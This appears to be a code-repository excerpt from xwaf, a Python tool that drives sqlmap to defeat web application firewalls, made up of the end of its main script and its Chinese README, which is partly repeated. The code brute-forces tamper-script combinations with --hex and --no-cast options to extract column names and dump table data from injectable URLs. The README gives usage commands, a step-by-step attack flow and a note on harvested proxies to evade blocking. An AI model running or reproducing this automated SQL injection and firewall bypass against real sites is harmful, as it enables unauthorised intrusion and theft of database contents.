2421 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command + " --technique=USE" +
2422 | " -T " + table_name + " --columns")
2423 | current_finished_command_list.append(
2424 | self.sm_command + " --technique=USE" + " -T " + table_name + " --columns")
2425 | update_config_file_key_value(self.log_config_file, 'default',
2426 | 'finished_command_list', current_finished_command_list)
2427 |
2428 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2429 | if has_column_name == 1:
2430 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库的表的列名了", 'red')
2431 | return 1
2432 |
2433 | current_finished_command_list = eval(get_key_value_from_config_file(
2434 | self.log_config_file, 'default', 'finished_command_list'))
2435 | if self.sm_command + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
2436 | pass
2437 | else:
2438 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command + " --technique=BQT" +
2439 | " -T " + table_name + " --columns")
2440 | current_finished_command_list.append(
2441 | self.sm_command + " --technique=BQT" + " -T " + table_name + " --columns")
2442 | update_config_file_key_value(self.log_config_file, 'default',
2443 | 'finished_command_list', current_finished_command_list)
2444 |
2445 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2446 | if has_column_name == 1:
2447 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库的表的列名了", 'red')
2448 | return 1
2449 |
2450 | self.output.good_print("尝试用--hex选项再获取当前数据库的表的列名...", 'green')
2451 | if self.has_good_sqli_type == 1:
2452 | current_finished_command_list = eval(get_key_value_from_config_file(
2453 | self.log_config_file, 'default', 'finished_command_list'))
2454 | if self.sm_hex_command + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
2455 | pass
2456 | else:
2457 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command + " --technique=USE" +
2458 | " -T " + table_name + " --columns")
2459 | current_finished_command_list.append(
2460 | self.sm_hex_command + " --technique=USE" + " -T " + table_name + " --columns")
2461 | update_config_file_key_value(self.log_config_file, 'default',
2462 | 'finished_command_list', current_finished_command_list)
2463 |
2464 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2465 | if has_column_name == 1:
2466 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表的列名", 'red')
2467 | update_config_file_key_value(
2468 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2469 | return 1
2470 |
2471 | current_finished_command_list = eval(get_key_value_from_config_file(
2472 | self.log_config_file, 'default', 'finished_command_list'))
2473 | if self.sm_hex_command + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
2474 | pass
2475 | else:
2476 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command + " --technique=BQT" +
2477 | " -T " + table_name + " --columns")
2478 | current_finished_command_list.append(
2479 | self.sm_hex_command + " --technique=BQT" + " -T " + table_name + " --columns")
2480 | update_config_file_key_value(self.log_config_file, 'default',
2481 | 'finished_command_list', current_finished_command_list)
2482 |
2483 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2484 | if has_column_name == 1:
2485 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表的列名", 'red')
2486 | update_config_file_key_value(
2487 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2488 | return 1
2489 |
2490 | self.output.good_print("尝试用--no-cast选项再获取当前数据库的表的列名...", 'green')
2491 | if self.has_good_sqli_type == 1:
2492 | current_finished_command_list = eval(get_key_value_from_config_file(
2493 | self.log_config_file, 'default', 'finished_command_list'))
2494 | if self.sm_no_cast_command + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
2495 | pass
2496 | else:
2497 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command + " --technique=USE" +
2498 | " -T " + table_name + " --columns")
2499 | current_finished_command_list.append(
2500 | self.sm_no_cast_command + " --technique=USE" + " -T " + table_name + " --columns")
2501 | update_config_file_key_value(self.log_config_file, 'default',
2502 | 'finished_command_list', current_finished_command_list)
2503 |
2504 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2505 | if has_column_name == 1:
2506 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表的列名", 'red')
2507 | update_config_file_key_value(self.log_config_file, 'default',
2508 | 'hex_or_no_cast', ['--no-cast'])
2509 | return 1
2510 |
2511 | current_finished_command_list = eval(get_key_value_from_config_file(
2512 | self.log_config_file, 'default', 'finished_command_list'))
2513 | if self.sm_no_cast_command + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
2514 | pass
2515 | else:
2516 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command + " --technique=BQT" +
2517 | " -T " + table_name + " --columns")
2518 | current_finished_command_list.append(
2519 | self.sm_no_cast_command + " --technique=BQT" + " -T " + table_name + " --columns")
2520 | update_config_file_key_value(self.log_config_file, 'default',
2521 | 'finished_command_list', current_finished_command_list)
2522 |
2523 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2524 | if has_column_name == 1:
2525 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表的列名", 'red')
2526 | update_config_file_key_value(self.log_config_file, 'default',
2527 | 'hex_or_no_cast', ['--no-cast'])
2528 | return 1
2529 | else:
2530 | # 当前hex_or_no_cast的值不为空,没有检测到该用--hex还是--no-cast
2531 | # 当前get_table_name_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2532 | hex_or_no_cast = eval(get_key_value_from_config_file(
2533 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
2534 | if self.has_good_sqli_type == 1:
2535 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2536 | " --technique=USE" + " -T " + table_name + " --columns"
2537 | current_finished_command_list = eval(get_key_value_from_config_file(
2538 | self.log_config_file, 'default', 'finished_command_list'))
2539 | if sm_hex_or_no_cast_command in current_finished_command_list:
2540 | pass
2541 | else:
2542 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2543 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2544 | update_config_file_key_value(self.log_config_file, 'default',
2545 | 'finished_command_list', current_finished_command_list)
2546 |
2547 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2548 | if has_column_name == 1:
2549 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表的列名" % hex_or_no_cast, 'red')
2550 | return 1
2551 |
2552 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2553 | " --technique=BQT" + " -T " + table_name + " --columns"
2554 | current_finished_command_list = eval(get_key_value_from_config_file(
2555 | self.log_config_file, 'default', 'finished_command_list'))
2556 | if sm_hex_or_no_cast_command in current_finished_command_list:
2557 | pass
2558 | else:
2559 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2560 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2561 | update_config_file_key_value(self.log_config_file, 'default',
2562 | 'finished_command_list', current_finished_command_list)
2563 |
2564 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2565 | if has_column_name == 1:
2566 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表的列名" %
2567 | hex_or_no_cast, 'red')
2568 | return 1
2569 |
2570 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个组合tamper获取当前数据库的表的列名...", 'green')
2571 | # 在经历get_db_type_need_tamper函数之后将db_type的结果保存在了config_file中,log_file中也可获取,但要
2572 | # 先判断返回是否为0
2573 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
2574 | if db_type == 'MYSQL':
2575 | db_type_tamper_list = self.MYSQL
2576 | elif db_type == 'MSSQL':
2577 | db_type_tamper_list = self.MSSQL
2578 | elif db_type == 'ORACLE':
2579 | db_type_tamper_list = self.ORACLE
2580 | elif db_type == 'ACCESS':
2581 | db_type_tamper_list = self.ACCESS
2582 | elif db_type == 'SQLITE':
2583 | db_type_tamper_list = self.SQLITE
2584 | elif db_type == 'PGSQL':
2585 | db_type_tamper_list = self.PGSQL
2586 | elif db_type == 'DB2':
2587 | db_type_tamper_list = self.DB2
2588 | elif db_type == 'FIREBIRD':
2589 | db_type_tamper_list = self.FIREBIRD
2590 | elif db_type == 'MAXDB':
2591 | db_type_tamper_list = self.MAXDB
2592 | elif db_type == 'SYBASE':
2593 | db_type_tamper_list = self.SYBASE
2594 | elif db_type == 'HSQLDB':
2595 | db_type_tamper_list = self.HSQLDB
2596 | else:
2597 | print("impossile! check get_column_name_need_tamper func ")
2598 |
2599 | # 下面为了得到当前url的数据库的表的列名而进行run_all_comb
2600 | make_it = self.run_all_comb(db_type_tamper_list, 'column_name')
2601 | if make_it == 1:
2602 | # 下面代表已经获取了有table_name对应的tamper
2603 | return 1
2604 |
2605 | # 下面代表尝试完当前的动作依然没有得到当前url的数据库的表的列名
2606 | return 0
2607 |
2608 | def get_entries_need_tamper(self):
2609 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
2610 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2611 | self.output.good_print("目前为止已经尝试完获取当前数据库的表的列名,现在尝试获取当前数据库的表的列名的具体数据...", 'red')
2612 | # 当前已经获得的表名,如下table_name
2613 | table_name = self.get_table_name_from_log_file(self.log_file)
2614 | has_entries = self.get_entries_from_log_file(self.log_file)
2615 | if has_entries == 1:
2616 | self.output.good_print("恭喜大爷,不用进入这个函数尝试获取数据库的表的列名的具体数据了,以前已经得到过了", 'red')
2617 | return 1
2618 | else:
2619 | # 之前没有得到数据库的表的列名的具体数据,现在尝试所有的组合tamper获取数据库的表的列名的具体数据,直到所有组合的tamper尝试完毕
2620 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
2621 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
2622 | # 尝试不用--hex或--no-cast获取表名
2623 | if self.has_good_sqli_type == 1:
2624 | current_finished_command_list = eval(get_key_value_from_config_file(
2625 | self.log_config_file, 'default', 'finished_command_list'))
2626 | if self.sm_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2627 | pass
2628 | else:
2629 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command + " --technique=USE" +
2630 | " -T " + table_name + " --dump --stop 3")
2631 | current_finished_command_list.append(
2632 | self.sm_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
2633 | update_config_file_key_value(self.log_config_file, 'default',
2634 | 'finished_command_list', current_finished_command_list)
2635 |
2636 | has_entries = self.get_entries_from_log_file(self.log_file)
2637 | if has_entries == 1:
2638 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2639 | self.sm_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
2640 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库的表的列名的具体数据了", 'red')
2641 | return 1
2642 |
2643 | current_finished_command_list = eval(get_key_value_from_config_file(
2644 | self.log_config_file, 'default', 'finished_command_list'))
2645 | if self.sm_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2646 | pass
2647 | else:
2648 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command + " --technique=BQT" +
2649 | " -T " + table_name + " --dump --stop 3")
2650 | current_finished_command_list.append(
2651 | self.sm_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
2652 | update_config_file_key_value(self.log_config_file, 'default',
2653 | 'finished_command_list', current_finished_command_list)
2654 |
2655 | has_entries = self.get_entries_from_log_file(self.log_file)
2656 | if has_entries == 1:
2657 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2658 | self.sm_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
2659 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库的表的列名的具体数据了", 'red')
2660 | return 1
2661 |
2662 | self.output.good_print("尝试用--hex选项再获取当前数据库的表的列名的具体数据...", 'green')
2663 | if self.has_good_sqli_type == 1:
2664 | current_finished_command_list = eval(get_key_value_from_config_file(
2665 | self.log_config_file, 'default', 'finished_command_list'))
2666 | if self.sm_hex_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2667 | pass
2668 | else:
2669 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command + " --technique=USE" +
2670 | " -T " + table_name + " --dump --stop 3")
2671 | current_finished_command_list.append(
2672 | self.sm_hex_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
2673 | update_config_file_key_value(self.log_config_file, 'default',
2674 | 'finished_command_list', current_finished_command_list)
2675 |
2676 | has_entries = self.get_entries_from_log_file(self.log_file)
2677 | if has_entries == 1:
2678 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2679 | self.sm_hex_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
2680 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表的列名的具体数据", 'red')
2681 | update_config_file_key_value(
2682 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2683 | return 1
2684 |
2685 | current_finished_command_list = eval(get_key_value_from_config_file(
2686 | self.log_config_file, 'default', 'finished_command_list'))
2687 | if self.sm_hex_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2688 | pass
2689 | else:
2690 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command + " --technique=BQT" +
2691 | " -T " + table_name + " --dump --stop 3")
2692 | current_finished_command_list.append(
2693 | self.sm_hex_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
2694 | update_config_file_key_value(self.log_config_file, 'default',
2695 | 'finished_command_list', current_finished_command_list)
2696 |
2697 | has_entries = self.get_entries_from_log_file(self.log_file)
2698 | if has_entries == 1:
2699 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2700 | self.sm_hex_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
2701 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表的列名的具体数据", 'red')
2702 | update_config_file_key_value(
2703 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2704 | return 1
2705 |
2706 | self.output.good_print("尝试用--no-cast选项再获取当前数据库的表的列名的具体数据...", 'green')
2707 | if self.has_good_sqli_type == 1:
2708 | current_finished_command_list = eval(get_key_value_from_config_file(
2709 | self.log_config_file, 'default', 'finished_command_list'))
2710 | if self.sm_no_cast_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2711 | pass
2712 | else:
2713 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command + " --technique=USE" +
2714 | " -T " + table_name + " --dump --stop 3")
2715 | current_finished_command_list.append(
2716 | self.sm_no_cast_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
2717 | update_config_file_key_value(self.log_config_file, 'default',
2718 | 'finished_command_list', current_finished_command_list)
2719 |
2720 | has_entries = self.get_entries_from_log_file(self.log_file)
2721 | if has_entries == 1:
2722 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2723 | self.sm_no_cast_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
2724 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表的列名的具体数据", 'red')
2725 | update_config_file_key_value(self.log_config_file, 'default',
2726 | 'hex_or_no_cast', ['--no-cast'])
2727 | return 1
2728 |
2729 | current_finished_command_list = eval(get_key_value_from_config_file(
2730 | self.log_config_file, 'default', 'finished_command_list'))
2731 | if self.sm_no_cast_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2732 | pass
2733 | else:
2734 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command + " --technique=BQT" +
2735 | " -T " + table_name + " --dump --stop 3")
2736 | current_finished_command_list.append(
2737 | self.sm_no_cast_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
2738 | update_config_file_key_value(self.log_config_file, 'default',
2739 | 'finished_command_list', current_finished_command_list)
2740 |
2741 | has_entries = self.get_entries_from_log_file(self.log_file)
2742 | if has_entries == 1:
2743 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2744 | self.sm_no_cast_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
2745 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表的列名的具体数据", 'red')
2746 | update_config_file_key_value(self.log_config_file, 'default',
2747 | 'hex_or_no_cast', ['--no-cast'])
2748 | return 1
2749 | else:
2750 | # 当前hex_or_no_cast的值不为空,没有检测到该用--hex还是--no-cast
2751 | # 当前get_table_name_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2752 | hex_or_no_cast = eval(get_key_value_from_config_file(
2753 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
2754 | if self.has_good_sqli_type == 1:
2755 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2756 | " --technique=USE" + " -T " + table_name + " --dump --stop 3"
2757 | current_finished_command_list = eval(get_key_value_from_config_file(
2758 | self.log_config_file, 'default', 'finished_command_list'))
2759 | if sm_hex_or_no_cast_command in current_finished_command_list:
2760 | pass
2761 | else:
2762 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2763 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2764 | update_config_file_key_value(self.log_config_file, 'default',
2765 | 'finished_command_list', current_finished_command_list)
2766 |
2767 | has_entries = self.get_entries_from_log_file(self.log_file)
2768 | if has_entries == 1:
2769 | update_config_file_key_value(self.log_config_file, 'default',
2770 | 'bypassed_command', [sm_hex_or_no_cast_command])
2771 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表的列名的具体数据" %
2772 | hex_or_no_cast, 'red')
2773 | return 1
2774 |
2775 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2776 | " --technique=BQT" + " -T " + table_name + " --dump --stop 3"
2777 | current_finished_command_list = eval(get_key_value_from_config_file(
2778 | self.log_config_file, 'default', 'finished_command_list'))
2779 | if sm_hex_or_no_cast_command in current_finished_command_list:
2780 | pass
2781 | else:
2782 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2783 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2784 | update_config_file_key_value(self.log_config_file, 'default',
2785 | 'finished_command_list', current_finished_command_list)
2786 |
2787 | has_entries = self.get_entries_from_log_file(self.log_file)
2788 | if has_entries == 1:
2789 | update_config_file_key_value(self.log_config_file, 'default',
2790 | 'bypassed_command', [sm_hex_or_no_cast_command])
2791 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表的列名的具体数据" %
2792 | hex_or_no_cast, 'red')
2793 | return 1
2794 |
2795 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个组合tamper获取当前数据库的表的列名的具体数据...", 'green')
2796 | # 在经历get_db_type_need_tamper函数之后将db_type的结果保存在了config_file中,log_file中也可获取,但要
2797 | # 先判断返回是否为0
2798 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
2799 | if db_type == 'MYSQL':
2800 | db_type_tamper_list = self.MYSQL
2801 | elif db_type == 'MSSQL':
2802 | db_type_tamper_list = self.MSSQL
2803 | elif db_type == 'ORACLE':
2804 | db_type_tamper_list = self.ORACLE
2805 | elif db_type == 'ACCESS':
2806 | db_type_tamper_list = self.ACCESS
2807 | elif db_type == 'SQLITE':
2808 | db_type_tamper_list = self.SQLITE
2809 | elif db_type == 'PGSQL':
2810 | db_type_tamper_list = self.PGSQL
2811 | elif db_type == 'DB2':
2812 | db_type_tamper_list = self.DB2
2813 | elif db_type == 'FIREBIRD':
2814 | db_type_tamper_list = self.FIREBIRD
2815 | elif db_type == 'MAXDB':
2816 | db_type_tamper_list = self.MAXDB
2817 | elif db_type == 'SYBASE':
2818 | db_type_tamper_list = self.SYBASE
2819 | elif db_type == 'HSQLDB':
2820 | db_type_tamper_list = self.HSQLDB
2821 | else:
2822 | print("impossile! check get_entries_need_tamper func ")
2823 |
2824 | # 下面为了得到当前url的数据库的表的列名的具体数据而进行run_all_comb
2825 | make_it = self.run_all_comb(db_type_tamper_list, 'entries')
2826 | if make_it == 1:
2827 | # 下面代表已经获取了有table_name对应的tamper
2828 | return 1
2829 |
2830 | # 下面代表尝试完当前的动作依然没有得到当前url的数据库的表的列名的具体数据
2831 | return 0
2832 |
2833 | def check_log_has_content(self, log_file):
2834 | # 检测log_file是否为空
2835 | if os.path.exists(log_file) == False:
2836 | print("log_file not exists")
2837 | return False
2838 | with open(log_file, "r+") as f:
2839 | log_content = f.read()
2840 | if len(log_content) != 0:
2841 | return True
2842 | else:
2843 | return False
2844 |
2845 | if __name__ == '__main__':
2846 | Program()
2847 |
--------------------------------------------------------------------------------
 3 |
4 | # xwaf
5 |
6 | xwaf是一个python写的waf自动绕过工具,上一个版本是bypass_waf,xwaf相比bypass_waf更智能,可无人干预,自动暴破waf
7 |
8 | ### Disclaimer
9 |
10 |
11 | [!] legal disclaimer: Usage of xwaf.py for attacking targets without prior mutual consent is
12 | illegal.It is the end user's responsibility to obey all applicable local, state and federal laws.Developers
13 | assume no liability and are not responsible for any misuse or damage caused by this program.
14 |
15 | [!] 法律免责声明:未经事先相互同意,使用本程序攻击目标是非法的。使用本程序的最终用户有责任遵守所有适用的地方、国家法律。开发人员对本程序造成的任何误用、滥用、非法使用不承担任何责任。
16 |
17 |
18 | ### Requirement
19 |
20 | ```
21 | python3
22 | pip3
23 | mysql
24 | linux(test on ubuntu and kali2.0,others should based on debain)
25 | ```
26 |
27 | python3安装可参考如下步骤
28 |
29 | apt-get install python3
30 | 或:
31 | wget https://www.python.org/ftp/python/3.5.2/Python-3.5.2.tar.xz
32 | tar xJf Python-3.5.2.tar.xz
33 | cd Python-3.5.2
34 | ./configure --prefix=/opt/python3
35 | make && make install
36 | ln -s /opt/python3/bin/python3.5 /usr/local/bin/python3
37 |
38 | pip3安装
39 |
40 | apt-get install -y python3-pip
41 | 或
42 | https://pip.pypa.io/en/stable/installing
43 |
44 |
45 | ### Usage
46 |
47 | ```
48 | eg:
49 | 1.python3 xwaf.py -u "http://www.baidu.com/1.php?id=1"
50 | 2.python3 xwaf.py -u "http://www.baidu.com/1.php" --data="postdata" -p xxx
51 | 3.python3 xwaf.py -r /tmp/headerfile -p xxx --risk 3 --level 5
52 | ```
53 |
54 | ### Attention
55 |
56 | ```
57 | 1.xwaf支持除-m/-l外的所有sqlmap参数,用法和sqlmap一样即可,-m/-l为批量功能,暂不支持,如果需要批量,请自行code实现
58 | 2.由于xwaf已经有比较好的参数方案,一般情况下尽量少用参数,如果有必须要用的参数除外[如--data/-p/-r等参数]
59 | 3.普通get类型注入点,这样用即可:
60 | python3 xwaf.py -u "http://www.baidu.com/1.php?id=1&page=2" -p id
61 | 4.人工输入的参数的优先级大于xwaf自带的参数方案
62 | 5.关于--tamper参数的使用:
63 | xwaf的主要功能是排列组合使用所有可能的tamper组合来爆破waf,如果人为使用了--tamper参数,xwaf将在人为设置的已有
64 | tamper基础上再排列组合,eg.人为使用的命令为:
65 | python3 xwaf.py -u "http://www.baidu.com/1.php?id=1" --tamper=space2comment
66 | 那么xwaf使用的tamper方案中的每个都会有space2comment
67 | 6.关于代理的使用:
68 | a)xwaf默认不用代理,如果使用代理需要在xwaf运行后选择y|Y
69 | b)使用的代理来源于程序自动收集的网上的代理
70 | c)使用代理有防封的优点,但网络连接速度不一定能保证
71 | 7.need python3
72 |
73 | ```
74 |
75 | ### 代码流程图
76 |
77 |
3 |
4 | # xwaf
5 |
6 | xwaf是一个python写的waf自动绕过工具,上一个版本是bypass_waf,xwaf相比bypass_waf更智能,可无人干预,自动暴破waf
7 |
8 | ### Disclaimer
9 |
10 |
11 | [!] legal disclaimer: Usage of xwaf.py for attacking targets without prior mutual consent is
12 | illegal.It is the end user's responsibility to obey all applicable local, state and federal laws.Developers
13 | assume no liability and are not responsible for any misuse or damage caused by this program.
14 |
15 | [!] 法律免责声明:未经事先相互同意,使用本程序攻击目标是非法的。使用本程序的最终用户有责任遵守所有适用的地方、国家法律。开发人员对本程序造成的任何误用、滥用、非法使用不承担任何责任。
16 |
17 |
18 | ### Requirement
19 |
20 | ```
21 | python3
22 | pip3
23 | mysql
24 | linux(test on ubuntu and kali2.0,others should based on debain)
25 | ```
26 |
27 | python3安装可参考如下步骤
28 |
29 | apt-get install python3
30 | 或:
31 | wget https://www.python.org/ftp/python/3.5.2/Python-3.5.2.tar.xz
32 | tar xJf Python-3.5.2.tar.xz
33 | cd Python-3.5.2
34 | ./configure --prefix=/opt/python3
35 | make && make install
36 | ln -s /opt/python3/bin/python3.5 /usr/local/bin/python3
37 |
38 | pip3安装
39 |
40 | apt-get install -y python3-pip
41 | 或
42 | https://pip.pypa.io/en/stable/installing
43 |
44 |
45 | ### Usage
46 |
47 | ```
48 | eg:
49 | 1.python3 xwaf.py -u "http://www.baidu.com/1.php?id=1"
50 | 2.python3 xwaf.py -u "http://www.baidu.com/1.php" --data="postdata" -p xxx
51 | 3.python3 xwaf.py -r /tmp/headerfile -p xxx --risk 3 --level 5
52 | ```
53 |
54 | ### Attention
55 |
56 | ```
57 | 1.xwaf支持除-m/-l外的所有sqlmap参数,用法和sqlmap一样即可,-m/-l为批量功能,暂不支持,如果需要批量,请自行code实现
58 | 2.由于xwaf已经有比较好的参数方案,一般情况下尽量少用参数,如果有必须要用的参数除外[如--data/-p/-r等参数]
59 | 3.普通get类型注入点,这样用即可:
60 | python3 xwaf.py -u "http://www.baidu.com/1.php?id=1&page=2" -p id
61 | 4.人工输入的参数的优先级大于xwaf自带的参数方案
62 | 5.关于--tamper参数的使用:
63 | xwaf的主要功能是排列组合使用所有可能的tamper组合来爆破waf,如果人为使用了--tamper参数,xwaf将在人为设置的已有
64 | tamper基础上再排列组合,eg.人为使用的命令为:
65 | python3 xwaf.py -u "http://www.baidu.com/1.php?id=1" --tamper=space2comment
66 | 那么xwaf使用的tamper方案中的每个都会有space2comment
67 | 6.关于代理的使用:
68 | a)xwaf默认不用代理,如果使用代理需要在xwaf运行后选择y|Y
69 | b)使用的代理来源于程序自动收集的网上的代理
70 | c)使用代理有防封的优点,但网络连接速度不一定能保证
71 | 7.need python3
72 |
73 | ```
74 |
75 | ### 代码流程图
76 |
77 |  78 |
79 | ```markdown
80 | 以[127.0.0.1/1.php?id=1为例]
81 |
82 | 1.start
83 | 2.检测系统/root/.sqlmap/output/127.0.0.1/log文件是否存在
84 | 3.获取log文件:
85 | 如果不存在log文件则调用get_log_file_need_tamper函数,执行完这个函数后获得log文件,也即成功检测出目标
86 | url有sqli注入漏洞,如果执行完get_log_file_need_tamper函数没有获得log文件则认为该url没有sqli漏洞
87 | 4.获取db_type[数据库类型]
88 | 调用get_db_type_need_tamper函数,用于后面的tamper排列组合时,只将目标url对应的数据库类型的tamper用于
89 | 该目标在sql注入时tamper的选择后的组合
90 | 5.获取sqli_type[注入方法]
91 | 调用get_good_sqli_type_need_tamper函数,sql注入方法中一共有U|S|E+B|Q|T 6种注入方法,后3种查询效率低,
92 | 首先在log文件中查找是否有U|S|E这3种高效方法中的任意一种,如果有略过这一步,否则执行
93 | get_good_sqli_type_need_tamper函数,执行该函数将尝试获得一种以上的高效注入方法
94 | 6.获取current-db[当前数据库名]
95 | 如果上面获得了高效注入方法,则先用高效注入方法获得current-db,如果没有则用B|Q|T方法尝试获得
96 | current-db,用来尝试获得current-db的函数是get_db_name_need_tamper
97 | 7.获取table[当前数据库的表名]
98 | 如果上面获得了高效注入方法,则先用高效注入方法获得table,如果没有则用B|Q|T方法尝试获得table,尝试获得
99 | table的函数是get_table_name_need_tamper
100 | 8.获取column[当前数据库的第一个表的所有列名]
101 | 如果上面获得了高效注入方法,则先用高效注入方法获得column,如果没有则用B|Q|T方法获得column,尝试获得
102 | column的函数是get_column_name_need_tamper
103 | 9.获取entries[column对应的真实数据]
104 | 调用get_entries_need_tamper函数,执行完get_entries_need_tamper函数后,waf成功绕过,从上面的步骤一直到
105 | 这个步骤,逐步获得最佳绕过waf的脚本组合
106 | ```
107 |
108 | ### About
109 |
110 | ```markdown
111 | 1.xwaf支持记忆,运行中断后下次继续运行时会在中断时的最后一个命令附近继续跑,不会重新经历上面的所有函数的处理
112 | 2.xwaf支持sqlmap除-m/-l外的所有参数用法
113 | 3.各个get_xxx_need_tamper函数的处理采用针对当前url的数据库类型(eg.MySQL)的所有过waf的脚本
114 | (在sqlmap的tamper目录中)的排列组合的结果与--hex或--no-cast选项进行暴力破解如果--hex起作用了则不再使用
115 | --no-cast尝试,--no-cast起作用了也不再用--hex尝试
116 | 4.xwaf运行完后将在/root/.sqlmap/output/127.0.0.1目录下的ini文件中看到相关信息,bypassed_command是成功暴破
117 | waf的sqlmap语句
118 | 5.在tamper组合中,先用到的tamper会加入到上面的ini文件中,在以后的每个tamper组合中,综合已经得到的有用的
119 | tamper再组合,在上面的ini文件中的tamper_list即为不断完善的tamper组合
120 | 6.支持自动更新升级
121 | ```
122 |
123 | ### Changelog
124 |
125 | ```
126 | [2017-12-02] 修复homePath变更带来的bug
127 | [2017-09-28] 由原来的`tamper_string = self.get_from_tuple(current_tamper_list.append(tamper_string))
128 | 修改为current_tamper_list.append(tamper_string)
129 | tamper_string = self.get_from_tuple(current_tamper_list)
130 | [2017-09-05] 修改--level 3为--level 5
131 | [2017-08-30] 修复--suffix " or '1'='1"类型的bug
132 | [2017-08-25] 更新添加默认参数--risk 3
